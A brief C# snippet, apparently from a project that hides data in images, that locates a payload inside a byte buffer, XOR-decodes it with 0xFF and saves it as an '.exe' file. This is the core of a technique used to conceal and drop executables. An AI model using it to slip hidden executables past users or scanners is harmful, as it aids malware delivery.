 int endloc = 100;
int count = 1000;
for (int i = 100; i < 65500; i++)
{
if (readbyte[i] == 0)
{
endloc = i;
count--;
if (count == 0)
{
break;
}
}
else
{
count = 1000;
endloc = 100;
}
}
byte[] getval = new byte[endloc - 1100];
for (int i = 0; i < getval.Length; i++)
{
getval[i] = (byte)(readbyte[i + 100] ^ 0xFF);
}
StreamToFile(BytesToStream(getval), file + ".exe");
}